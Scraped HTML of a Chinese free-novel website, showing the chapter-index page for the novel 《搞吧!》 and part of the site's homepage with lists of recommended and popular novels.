

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rqwens.com/xiaoshuo/fKUy.html
body_size: 4921
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>搞吧!1-10章全集TXT下载_全文无广告免费下载- rqwens.com(瑞奇文库) </title><meta name="keywords" content="搞吧!1-10章全集TXT下载_全文无广告免费下载" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.rqwens.com/xiaoshuo/fKUy.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="瑞奇文库" /><meta name="mobile-agent" content="format=xhtml; url=https://m.rqwens.com/xiaoshuo/fKUy.html" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_578bc0b2.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:author" content="未知"/><meta property="og:novel:book_name" content="搞吧!"/><meta property="og:novel:category" content=""/><meta property="og:title" content="搞吧!"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:latest_chapter_url" content="https://rqwens.com/xiaoshuo/fKUy/10.html"/><meta property="og:image" content="//d.rqwens.com/predefine-1774603566-6111.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:description" content=""/><meta property="og:novel:read_url" content="https://rqwens.com/xiaoshuo/fKUy.html"/><meta property="og:novel:latest_chapter_name" content="第 10 部分 搞吧!"/><meta property="og:url" content="https://rqwens.com/xiaoshuo/fKUy.html"/><meta property="og:novel:update_time" content="2017-11-28"/><script>var DIR='/',APP_NAME='瑞奇文库',FORM_HASH='0e806b7fg9irhe',TJN='tj',CDNV='318',TWPC='tw',CDN='https://23.224.199.82:63456/xcdn3/',CAD=0,COOKIE_PRE='897',ADN='od',TJ='N54897',DOMA='rqwens.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',xCoverList=[],TWMO='big5',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.rqwens.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="瑞奇文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">瑞奇文库</span><span class="slogan">无弹窗、无广告的免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入书名、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/mianfeixuanhuan/">免费玄幻</a></li><li><a href="/mianfeixiuzhen/">免费修真</a></li><li><a href="/mianfeikehuan/">免费科幻</a></li><li><a href="/mianfeixuanyi/">免费悬疑</a></li><li><a href="/mianfeiyanqing/">免费言情</a></li><li><a href="/mianfeiyouxi/">免费游戏</a></li><li><a href="/mianfeijunshi/">免费军事</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/shuku/">更新作品</a></li><li><a href="/finish.html">全本作品</a></li><li><a href="/top.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.rqwens.com/xiaoshuo/fKUy.html" title="搞吧!">手机阅读《搞吧!》</a></div><a href="/">瑞奇文库</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/xiaoshuo/fKUy.html">搞吧!</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.rqwens.com/predefine-1774603566-6111.jpg?sm" author="未知" alt="搞吧!" /><span class="b"></span></div><div id="info"><h1>搞吧!</h1><p>作者：<a href="/zz/5af97eaacJeI.html" target="_blank">未知</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="fKUy6" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="fKUy6" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/fKUy/">TXT下载</a></p><p>更新时间：2017-11-28 00:11:59&nbsp;[共10章] <p>最新：<a href="/xiaoshuo/fKUy/10.html" title="">第 10 部分</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xiaoshuo/Er6t.html" target="_blank" title="英雄联盟之我是传奇">英雄联盟之我是传奇</a><a href="/book/bBo6UzB.html" title="山码子刹车怎么解" target="_blank">山码子刹车怎么解</a> (学生小说) 、 <a href="/xiaoshuo/ztzn.html" target="_blank" title="芭蕾舞与篮球鞋">芭蕾舞与篮球鞋</a> (校园小说) 、 <a href="/xiaoshuo/IATn.html" target="_blank" title="无限之淫神的诅咒">无限之淫神的诅咒</a><a href="/book/eJn8Teo.html" title="雄兵天下华夏无战神 小说" target="_blank">雄兵天下华夏无战神 小说</a> (高辣小说) 、 <a href="/xiaoshuo/1432013904.html" target="_blank" title="斗罗之武魂是雷电">斗罗之武魂是雷电</a><a href="/book/3wGPImN.html" title="不同的命运" target="_blank">不同的命运</a> (都市言情) 、 <a href="/xiaoshuo/2140254338.html" target="_blank" title="全民御宠：我能看到隐藏面板">全民御宠：我能看到隐藏面板</a><a href="/book/g1d5Tla.html" title="活着电影在线观看" target="_blank">活着电影在线观看</a> (无限流) 、 <a href="/xiaoshuo/UAdx.html" target="_blank" title="超神抽奖人生">超神抽奖人生</a><a href="/book/d167fNL.html" title="经典广告营销书籍推荐" target="_blank">经典广告营销书籍推荐</a> (职场小说) 、 <a href="/xiaoshuo/fMZf.html" target="_blank" title="水蜜桃 (校园H）">水蜜桃 (校园H）</a><a href="/book/4zLphnm.html" title="金光为什么要七夜成魔" target="_blank">金光为什么要七夜成魔</a> (高辣小说) 、 <a href="/xiaoshuo/UCYA.html" target="_blank" title="金手指之时间暂停">金手指之时间暂停</a> (爽文小说) 、 <a href="/xiaoshuo/zhhh.html" target="_blank" title="大武侠辅助系统">大武侠辅助系统</a><a href="/book/g1d5TOl.html" title="加密解密" target="_blank">加密解密</a> (仙侠小说) 、 <a href="/xiaoshuo/rSuO.html" target="_blank" title="（猎人同人）[猎人]亏">（猎人同人）[猎人]亏</a> (魔兽小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《搞吧!》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xiaoshuo/fKUy/10.html">第 10 部分</a></dd><dd><a href="/xiaoshuo/fKUy/9.html">第 9 部分</a></dd><dd><a href="/xiaoshuo/fKUy/8.html">第 8 部分</a></dd><dd><a href="/xiaoshuo/fKUy/7.html">第 7 部分</a></dd><dd><a href="/xiaoshuo/fKUy/6.html">第 6 部分</a></dd><dd><a href="/xiaoshuo/fKUy/5.html">第 5 部分</a></dd><dd><a href="/xiaoshuo/fKUy/4.html">第 4 部分</a></dd><dd><a href="/xiaoshuo/fKUy/3.html">第 3 部分</a></dd><dd><a href="/xiaoshuo/fKUy/2.html">第 2 部分</a></dd><dd><a href="/xiaoshuo/fKUy/1.html">第 1 部分</a></dd><dt>《搞吧!》 正文 </dt><dd><a href="/xiaoshuo/fKUy/1.html">第 1 部分</a></dd><dd><a href="/xiaoshuo/fKUy/2.html">第 2 部分</a></dd><dd><a href="/xiaoshuo/fKUy/3.html">第 3 部分</a></dd><dd><a href="/xiaoshuo/fKUy/4.html">第 4 部分</a></dd><dd><a href="/xiaoshuo/fKUy/5.html">第 5 部分</a></dd><dd><a href="/xiaoshuo/fKUy/6.html">第 6 部分</a></dd><dd><a href="/xiaoshuo/fKUy/7.html">第 7 部分</a></dd><dd><a href="/xiaoshuo/fKUy/8.html">第 8 部分</a></dd><dd><a href="/xiaoshuo/fKUy/9.html">第 9 部分</a></dd><dd><a href="/xiaoshuo/fKUy/10.html">第 10 部分</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xiaoshuo/fKUy/list_1.html">首页</a><a href="/xiaoshuo/fKUy/list_1.html">上一页</a><b>1</b><a href="/xiaoshuo/fKUy/list_1.html">下一页</a><a href="/xiaoshuo/fKUy/list_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xiaoshuo/1981565076.html" target="_blank" title="神级上门女婿">神级上门女婿</a>、 <a href="/xiaoshuo/Ewf5.html" target="_blank" title="木叶的上下五十年">木叶的上下五十年</a>、 <a href="/xiaoshuo/rYr.html" target="_blank" title="斗罗大陆">斗罗大陆</a>、 <a href="/book/O0AgI8.html" title="竹叶坏人心" target="_blank">竹叶坏人心</a>、 <a href="/xiaoshuo/ErNS.html" target="_blank" title="抓个女妖当老婆">抓个女妖当老婆</a>、 <a href="/xiaoshuo/z9yx.html" target="_blank" title="（韩星同人）“嫁”给女富豪[娱乐圈]">（韩星同人）“嫁”给女富豪[娱乐圈]</a>、 <a href="/xiaoshuo/8ux8.html" target="_blank" title="在女人村的桃色事：香艳春色">在女人村的桃色事：香艳春色</a>、 <a href="/xiaoshuo/dKfy.html" target="_blank" title="冥海禁地">冥海禁地</a>、 <a href="/book/lnR5cbG.html" title="活着就是爱" target="_blank">活着就是爱</a>、 <a href="/xiaoshuo/1568016050.html" target="_blank" title="都市无敌仙医">都市无敌仙医</a>、 <a href="/book/qB0OUmn.html" title="直男兄弟他想当我老公" target="_blank">直男兄弟他想当我老公</a>、 <a href="/xiaoshuo/IUAA.html" target="_blank" title="每晚都进男神们的春梦（NPH）">每晚都进男神们的春梦（NPH）</a>、 <a href="/book/wAa5HB5.html" title="公司电话安装" target="_blank">公司电话安装</a>、 <a href="/xiaoshuo/gOOA.html" target="_blank" title="步步通天">步步通天</a>、 <a href="/book/LA1gHWJ.html" title="凤归来" target="_blank">凤归来</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⒈ 瑞奇文库提示：如发现《搞吧!》章节错误/欠更/缺少/内容违规/重复，可联系站点。 </p><p>⒉ 《搞吧!》是作者：<A href="/zz/5af97eaacJeI.html">未知</a>其中一部优秀的小说，网友转载到本站（rqwens.com）只是为了宣传，让更多读者欣赏。</p><p>⒊ 如果您发现有小说<b>搞吧!</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>⒋ 如果您发现搞吧!内容有与法律抵触之处，请马上向本站举报，瑞奇文库需要您们的建议和支持！ </p></p><p>*. <a href="/k/yd7vg6uv79l.html">搞吧!TXT下载-美女作家-全本免费下载</a>/<span class="gray">2017-12-28 20:39:26</span></p><p>*. <a href="/xiaoshuo/fKUy_584747698.html">搞吧!全文TXT下载-未知 美女作家-免费在线下载</a>/<span class="gray">2018-04-27 01:52:49</span></p><p>*. <a href="/k/qer308f6q6o.html">搞吧!共10章TXT免费下载-全集免费下载-未知</a>/<span class="gray">2018-02-25 03:30:24</span></p><p>*. <a href="/k/wrzl6vcvrjx.html">搞吧!共10章全本TXT下载-全集免费下载-未知</a>/<span class="gray">2018-07-08 03:26:40</span></p><p>*. <a href="/xiaoshuo/fKUy_1133201196.html">搞吧!-最新章节-现代 未知-小说txt下载</a>/<span class="gray">2018-09-11 09:26:56</span></p><p><a href="/xiaoshuo/fKUy/223.104.166.92.html" class="gray">223.104.166.92</a> / <a href="/xiaoshuo/fKUy/111.126.99.144.html" class="gray">111.126.99.144</a> / <a href="/xiaoshuo/fKUy/180.164.130.236.html" class="gray">180.164.130.236</a> / <a href="/xiaoshuo/fKUy/58.44.235.128.html" class="gray">58.44.235.128</a> / <a href="/xiaoshuo/fKUy/79.125.32.44.html" class="gray">79.125.32.44</a> / <a href="/xiaoshuo/fKUy/182.118.235.180.html" class="gray">182.118.235.180</a> / <a href="/xiaoshuo/fKUy/117.189.135.64.html" class="gray">117.189.135.64</a> / <a href="/xiaoshuo/fKUy/110.249.202.64.html" class="gray">110.249.202.64</a> / <a href="/xiaoshuo/fKUy/28.151.126.160.html" class="gray">28.151.126.160</a> / <a href="/xiaoshuo/fKUy/17.246.15.32.html" class="gray">17.246.15.32</a> / <a href="/xiaoshuo/fKUy/223.104.164.104.html" class="gray">223.104.164.104</a> / <a href="/xiaoshuo/fKUy/27.209.72.212.html" class="gray">27.209.72.212</a> / <a href="/xiaoshuo/fKUy/116.179.37.228.html" class="gray">116.179.37.228</a> / <a href="/xiaoshuo/fKUy/40.77.179.164.html" class="gray">40.77.179.164</a> / <a href="/xiaoshuo/fKUy/223.153.102.212.html" class="gray">223.153.102.212</a> / <a href="/xiaoshuo/fKUy/117.22.89.252.html" class="gray">117.22.89.252</a> / <a href="/xiaoshuo/fKUy/141.164.249.96.html" class="gray">141.164.249.96</a> / <a href="/xiaoshuo/fKUy/60.174.86.60.html" class="gray">60.174.86.60</a> / <a href="/xiaoshuo/fKUy/183.199.157.16.html" class="gray">183.199.157.16</a> / <a href="/xiaoshuo/fKUy/120.225.182.88.html" class="gray">120.225.182.88</a> / </p></div></div><script src="/click/fKUy"></script><script src="/8eu/318.baidun147"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.rqwens.com/">瑞奇文库</a>(rqwens.com) All Rights Reserved. <a href="//tw.rqwens.com/xiaoshuo/fKUy.html" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/pmailCW8DD.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="36.114ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rqwens.com/?FROM=bjs&u=BJS
body_size: 9067
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>瑞奇文库-精彩小说每天更新瑞奇阅读网_瑞奇文学网_瑞奇小说网</title><meta name="keywords" content="瑞奇文库-精彩小说每天更新瑞奇阅读网_瑞奇文学网_瑞奇小说网" /><meta name="description" content="瑞奇文库是海量免费小说网站，拥有大量免费玄幻、免费修真、免费科幻、免费悬疑、免费言情、免费游戏以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.rqwens.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="瑞奇文库" /><meta name="mobile-agent" content="format=xhtml; url=https://m.rqwens.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_578bc0b2.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var DIR='/',APP_NAME='瑞奇文库',FORM_HASH='945bd113g9irhf',TJN='tj',CDNV='318',TWPC='tw',CDN='https://23.224.199.82:63456/xcdn3/',CAD=0,COOKIE_PRE='897',ADN='od',TJ='N54897',DOMA='rqwens.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',xCoverList=[],TWMO='big5',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.rqwens.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="瑞奇文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">瑞奇文库</span><span class="slogan">无弹窗、无广告的免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入书名、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/mianfeixuanhuan/">免费玄幻</a></li><li><a href="/mianfeixiuzhen/">免费修真</a></li><li><a href="/mianfeikehuan/">免费科幻</a></li><li><a href="/mianfeixuanyi/">免费悬疑</a></li><li><a href="/mianfeiyanqing/">免费言情</a></li><li><a href="/mianfeiyouxi/">免费游戏</a></li><li><a href="/mianfeijunshi/">免费军事</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/shuku/">更新作品</a></li><li><a href="/finish.html">全本作品</a></li><li><a href="/top.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xiaoshuo/8W9a.html" title=""><img data-lazy="//d.rqwens.com/uppic/A/NmM4.jpg?sm" alt="她美貌撩人" author="十尾兔" src="/ploadSPMt.svg" /></a></div><dl><dt><span>十尾兔</span><a href="/xiaoshuo/8W9a.html" title="">她美貌撩人</a></dt><dd>文案： 在所有人都觉得令人闻风丧胆的荣氏集团当家人荣谨，薄情寡义、不能人道的时候…… 某天被记者拍到，他牵了个姑娘在逛游乐场！ ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/9UY.html" title=""><img data-lazy="//d.rqwens.com/uppic/A/Nl8c.jpg?sm" alt="戒备（军旅）" author="何念往兮" src="/ploadSPMt.svg" /></a></div><dl><dt><span>何念往兮</span><a href="/xiaoshuo/9UY.html" title="">戒备（军旅）</a></dt><dd>晋江VIP完结 总点击数：53297总书评数：351 当前被收藏数： 808 文章积分： 12,496,847  【文案】  ◇你拉...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/DSSw.html" title=""><img data-lazy="//d.rqwens.com/uppic/s/fhk7.jpg?sm" alt="我靠吃在灵异综艺爆红了" author="修喵啊修喵" src="/ploadSPMt.svg" /></a></div><dl><dt><span>修喵啊修喵</span><a href="/xiaoshuo/DSSw.html" title="">我靠吃在灵异综艺爆红了</a></dt><dd>晋江VIP完结 总书评数：636 当前被收藏数：7031 营养液数：1419 文章积分：101,491,648 文案： 阮羽一觉醒来，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/gNMA.html" title=""><img data-lazy="//d.rqwens.com/uppic/2/29K.jpg?sm" alt="末世冰凰" author="罗衣软软" src="/ploadSPMt.svg" /></a></div><dl><dt><span>罗衣软软</span><a href="/xiaoshuo/gNMA.html" title="">末世冰凰</a></dt><dd>末世三年，摸爬滚打三年，最后居然死于自己妹妹手中。再次重生，她保证，会让那些人痛不欲生，尽管，她觉得这个世界和以前的不一样了…… 一...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/xTdn.html" title=""><img data-lazy="//d.rqwens.com/uppic/q/d8Dg.jpg?sm" alt="情敌们都重生了" author="九皇叔" src="/ploadSPMt.svg" /></a></div><dl><dt><span>九皇叔</span><a href="/xiaoshuo/xTdn.html" title="">情敌们都重生了</a></dt><dd>晋江VIP完结 总书评数：1240 当前被收藏数：3089 营养液数：1363 文章积分：62,023,044 文案 谢玙十岁的那年高...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/6vSv.html" title=""><img data-lazy="//d.rqwens.com/uppic/0/0jD.jpg?sm" alt="快穿之女配美好人生" author="彦王爷" src="/ploadSPMt.svg" /></a></div><dl><dt><span>彦王爷</span><a href="/xiaoshuo/6vSv.html" title="">快穿之女配美好人生</a></dt><dd>晋江VIP完结 当前被收藏数：4884 营养液数：1115 文章积分：63,353,580 文案： 穿书、穿历史，只为女本文配也能有美...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1"></span><span class="s2"><a href="/xiaoshuo/1842080838.html" title="">风流秘史</a></span><span class="s5">天一永生</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/EdJf.html" title="">那个白月光替身她爆红了</a></span><span class="s5">船宝</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/fUr8.html" title="">穿越之夫郎好当</a></span><span class="s5">萝卜丝丝</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/DNDn.html" title="">（文野同人）cos穿童磨后被迫成为首领</a></span><span class="s5">筱潋</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/89wu.html" title="">男神都在追我哥[娱乐圈]</a></span><span class="s5">百户千灯</span></li><li><span class="s1"></span><span class="s2"><a href="/xiaoshuo/IrtA.html" title="">烟火围城时</a></span><span class="s5">余戳</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xiaoshuo/8Zrr.html" title="">第一名门：总裁，试婚吗</a></span><span class="s5">夏青衫</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xiaoshuo/KYd.html" title="">极品村长</a></span><span class="s5">大脚丫</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xiaoshuo/xT5A.html" title="">后劲</a></span><span class="s5">今轲</span></li><li><span class="s1">杀手</span><span class="s2"><a href="/xiaoshuo/AtgI.html" title="">盗墓乙元</a></span><span class="s5">元甲百米</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/xWDv.html" title="">霸总今天rua水獭了吗</a></span><span class="s5">是墨痕子</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/SNhw.html" title="">全宇宙没有一棵植物</a></span><span class="s5">九重雪</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/xiaoshuo/zhPa.html" title="">住进影帝的口袋</a></span><span class="s5">酥小酒</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/DqtD.html" title="">星际第一打野</a></span><span class="s5">吱吱复吱吱</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/fUnv.html" title="">千岁大人太宠朕了怎么办/小美人陛下是如何懵懵懂懂被吃掉的</a></span><span class="s5">璇玑夫人</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xiaoshuo/AZCr.html" title="">让我的世界拥抱你</a></span><span class="s5"></span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>免费玄幻</h2><div class="top"><div class="image"><a href="/xiaoshuo/913682630.html" target="_blank" title="日本女优住我家"><img data-lazy="//d.rqwens.com/predefine-913682630-49482.jpg?sm" alt="日本女优住我家" author="肖尧" /></a></div><dl><dt><a href="/xiaoshuo/913682630.html" title="日本女优住我家">日本女优住我家</a></dt><dd>纯洁少年唐飞的生活中，突然闯入一位日本女优——泷泽香奈，从此他的生活发生了翻天覆地的变化！ 面对日本某V电影的岛国宅男女神，纯...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/1934484990.html" title="红杏妻欲">红杏妻欲</a>/地火蚂蚁</li><li><a href="/xiaoshuo/x5vS.html" title="逃跑后怀了领主的崽">逃跑后怀了领主的崽</a>/茶查查</li><li><a href="/xiaoshuo/902577292.html" title="幸运直播：全球探险">幸运直播：全球探险</a>/深空失忆</li><li><a href="/xiaoshuo/aoWW.html" title="（封神同人）燃灯老道也要谈恋爱！">（封神同人）燃灯老道也要谈恋爱！</a>/Ynnnnn</li><li><a href="/xiaoshuo/z9S5.html" title="死对头是猫薄荷而我是猫怎么破[娱乐圈]">死对头是猫薄荷而我是猫怎么破[娱乐圈]</a>/扶苏与柳叶</li><li><a href="/xiaoshuo/zNh8.html" title="偷你点阳气怎么啦！">偷你点阳气怎么啦！</a>/Aegis/月下凉</li><li><a href="/xiaoshuo/AgUr.html" title="强占小娇妻">强占小娇妻</a>/寒浅陌香</li><li><a href="/xiaoshuo/d5Tw.html" title="一觉醒来成了情敌的猫">一觉醒来成了情敌的猫</a>/森久</li><li><a href="/xiaoshuo/cono.html" title="为何我总是单身（gl）">为何我总是单身（gl）</a>/信使甄凌</li><li><a href="/xiaoshuo/1621428488.html" title="衣手遮天">衣手遮天</a>/饭团桃子控</li></ul></div><div class="content"><h2>免费修真</h2><div class="top"><div class="image"><a href="/xiaoshuo/OcM6.html" target="_blank" title="我对主角爱而不得"><img data-lazy="//d.rqwens.com/uppic/t/g84w.jpg?sm" alt="我对主角爱而不得" author="洲以" /></a></div><dl><dt><a href="/xiaoshuo/OcM6.html" title="我对主角爱而不得">我对主角爱而不得</a></dt><dd>晋江VIP完结 总书评数：13515  当前被收藏数：31959  营养液数：30766  文章积分：519,369,952 《我对主...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/aUzr.html" title="救世后捡到一只小可怜">救世后捡到一只小可怜</a>/若鸯君</li><li><a href="/xiaoshuo/1704800540.html" title="我那夫君柔弱不能自理">我那夫君柔弱不能自理</a>/惬惬容安</li><li><a href="/xiaoshuo/z5wT.html" title="（快穿）渣男宠妻日常">（快穿）渣男宠妻日常</a>/茶蔻</li><li><a href="/xiaoshuo/Kyt.html" title="天下男修皆炉鼎">天下男修皆炉鼎</a>/青衫烟雨</li><li><a href="/xiaoshuo/D9oc.html" title="欢迎来到养老小世界[快穿]">欢迎来到养老小世界[快穿]</a>/朝廷大人</li><li><a href="/xiaoshuo/dZx5.html" title="重生之宿敌">重生之宿敌</a>/蜀客</li><li><a href="/xiaoshuo/EDZt.html" title="前任遍仙界/修仙之风月">前任遍仙界/修仙之风月</a>/青青绿萝裙</li><li><a href="/xiaoshuo/A6fw.html" title="逆天亡灵法师">逆天亡灵法师</a>/最爱冰咖啡</li><li><a href="/xiaoshuo/rOgT.html" title="（HP同人）哈利波特之天使妹妹">（HP同人）哈利波特之天使妹妹</a>/白墨纤尘</li><li><a href="/xiaoshuo/UUA.html" title="玄门天道">玄门天道</a>/堕落的狼崽</li></ul></div><div class="content"><h2>免费科幻</h2><div class="top"><div class="image"><a href="/xiaoshuo/8vnI.html" target="_blank" title="末世空间：男神独宠丧尸妻"><img data-lazy="//d.rqwens.com/uppic/A/NdHM.jpg?sm" alt="末世空间：男神独宠丧尸妻" author="苏小酥" /></a></div><dl><dt><a href="/xiaoshuo/8vnI.html" title="末世空间：男神独宠丧尸妻">末世空间：男神独宠丧尸妻</a></dt><dd>云起书院VIP完结 总点击：113662 总人气：24861 文案： 末世来临，相恋的男友为了她的小三妹妹将她推...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/zMn8.html" title="快穿：男神宠妻手册">快穿：男神宠妻手册</a>/夏木冬雪</li><li><a href="/xiaoshuo/gCJc.html" title="快穿：腹黑男神总想娶我">快穿：腹黑男神总想娶我</a>/铃华妖</li><li><a href="/xiaoshuo/cSYK.html" title="海妖纪元">海妖纪元</a>/莲兮莲兮</li><li><a href="/xiaoshuo/636665948.html" title="我看视频有奖励">我看视频有奖励</a>/落鱼</li><li><a href="/xiaoshuo/A6Ez.html" title="位面旅行指南">位面旅行指南</a>/王写意</li><li><a href="/xiaoshuo/AZrK.html" title="女主好漂亮（快穿）">女主好漂亮（快穿）</a>/星小仙</li><li><a href="/xiaoshuo/zaTw.html" title="文化入侵异世界">文化入侵异世界</a>/姐姐的新娘</li><li><a href="/xiaoshuo/covn.html" title="我的驸马是Alpha">我的驸马是Alpha</a>/终身不婚</li><li><a href="/xiaoshuo/fD6t.html" title="锁文系统：男主请自重（完结＋番外）">锁文系统：男主请自重（完结＋番外）</a>/古玉闻香</li><li><a href="/xiaoshuo/AZKd.html" title="小姐你家攻掉了gl">小姐你家攻掉了gl</a>/机甲妹纸</li></ul></div><div class="content"><h2>免费悬疑</h2><div class="top"><div class="image"><a href="/xiaoshuo/dK9T.html" target="_blank" title="陋俗之婚闹"><img data-lazy="//d.rqwens.com/uppic/q/dXQs.jpg?sm" alt="陋俗之婚闹" author="甜幽追梦" /></a></div><dl><dt><a href="/xiaoshuo/dK9T.html" title="陋俗之婚闹">陋俗之婚闹</a></dt><dd>3G书城VIP完结 简介 原本以为网上的婚闹只不过是一场闹剧，没想到自己竟然亲身经历， 更没想到因为这场婚闹，让我陷入了死亡的漩涡! ...</dd></dl><div class="clear"></div></div><ul><li><a 